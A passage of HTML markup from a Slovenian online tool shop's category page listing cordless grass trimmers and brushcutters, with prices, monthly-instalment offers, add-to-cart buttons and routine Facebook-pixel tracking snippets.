https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-483/">Akumulatorska kosilnica za travo 8200rpm /300 mm /P20S (SET Baterija 1x2Ah, Polnilec) (TGTLI20301)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,47 € / mesec</div><a href="?add-to-cart=82199" rel="nofollow" data-product_id="82199" data-product_sku="TGTLI20301" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82199 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"c6d2cd62-7711-4951-9eb2-1ba7e14abcc3","params":{"content_type":"product","content_ids":["82199"],"contents":[{"id":"82199","quantity":1}],"content_name":"Akumulatorska kosilnica za travo 8200rpm \/300 mm \/P20S (SET Baterija 1x2Ah, Polnilec) (TGTLI20301)","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"90","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-327/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-327/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TSTLI202521_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akumulatorska kosilnica za travo (nitkarica) 330mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (SET Baterija 2x4Ah, Polnilec) (TSTLI202521)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d662-52d9-11ee-a93c-ac1f6b24bd53_3b84f4a7-53cc-11ee-a93d-ac1f6b24bd53.jpg 750w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-327/">Akumulatorska kosilnica za travo (nitkarica) 330mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (SET Baterija 2x4Ah, Polnilec) (TSTLI202521)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>310,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,55 € / mesec</div><a href="?add-to-cart=81887" rel="nofollow" data-product_id="81887" data-product_sku="TSTLI202521" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81887 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"5b12c43f-9e28-47c0-b32d-184f8c328ef9","params":{"content_type":"product","content_ids":["81887"],"contents":[{"id":"81887","quantity":1}],"content_name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (SET Baterija 2x4Ah, Polnilec) (TSTLI202521)","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"310","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-0/" data-images="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-06-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-05-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-08-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-07-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-09-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-10-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-12-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-11-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-13-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-14-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-15-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-16-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-17-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-0" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01.jpg 540w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-0/">MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-0</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-0 je dobavljiva z glavo nitke, 4-zobnim rezilom, dvojnim ramenskim pasom, 2 x ščitnikoma, brez akumulatorjema in polnilnika.</h5>
<h5 class="naziv2">Kataloška številka: 4933492297</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>610,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 610,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>549,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 549,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,59 € / mesec</div><a href="?add-to-cart=78598" rel="nofollow" data-product_id="78598" data-product_sku="MLW4933492297" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 78598 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"26ecba07-4e82-4591-95d2-c14a1a60fb3b","params":{"content_type":"product","content_ids":["78598"],"contents":[{"id":"78598","quantity":1}],"content_name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-0","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"549","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-802/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-802/" data-images="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-01-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-17-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-16-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-15-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-14-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-13-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-11-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-12-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-10-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-09-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-07-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-08-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-05-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-06-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-21-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-20-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-19-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-802" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/07/milwaukee-akumulatorska-kosilnica-travo-plevel-gosto-grmicevje-sadike-m18-fbcu-18.jpg 600w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-802/">MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-802</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmičevje in sadike M18 FBCU-802  je dobavljiva z dvema M18 HB8 akumulatorjema, polnilnikom, glavo z nitko, 4-zobnim rezilom, dvojnim ramenskim pasom, 2 x ščitnikoma.</h5>
<h5 class="naziv2">Kataloška številka: 4933492298</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.001,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1.001,60&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>901,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 901,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,51 € / mesec</div><a href="?add-to-cart=78579" rel="nofollow" data-product_id="78579" data-product_sku="MLW4933492298" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 78579 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"47a6fade-04d0-445b-9546-3cc9bcb31bdd","params":{"content_type":"product","content_ids":["78579"],"contents":[{"id":"78579","quantity":1}],"content_name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-802","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"901","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur006gm101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur006gm101/" data-images="">
															<img width="450" height="574" src="https://www.prokraft.si/wp-content/uploads/2024/03/akumulatorska-kosa-ur006gm101-xgt-450x574.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska kosa UR006GM101" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/03/akumulatorska-kosa-ur006gm101-xgt-450x574.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/03/akumulatorska-kosa-ur006gm101-xgt-235x300.jpg 235w, https://www.prokraft.si/wp-content/uploads/2024/03/akumulatorska-kosa-ur006gm101-xgt-141x180.jpg 141w, https://www.prokraft.si/wp-content/uploads/2024/03/akumulatorska-kosa-ur006gm101-xgt.jpg 463w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur006gm101/">MAKITA Akumulatorska kosa UR006GM101</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MAKITA Akumulatorska kosa UR006GM101</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>828,38&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 828,38&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>659,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 659,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,35 € / mesec</div><a href="?add-to-cart=76330" rel="nofollow" data-product_id="76330" data-product_sku="MAKUR006GM101" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 76330 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"1f356a90-b2c5-4cde-a4eb-e7628cf48c55","params":{"content_type":"product","content_ids":["76330"],"contents":[{"id":"76330","quantity":1}],"content_name":"MAKITA Akumulatorska kosa UR006GM101","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"659","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur201cz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur201cz/" data-images="">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska kosa UR201CZ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/03/UR201CZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur201cz/">MAKITA Akumulatorska kosa UR201CZ</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MAKITA Akumulatorska kosa UR201CZ</h5>
<h5>*Uporaba možna samo z Makita prenosnimi enotami PDC01 ali PDC1200</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>559,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 559,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>458,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 458,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


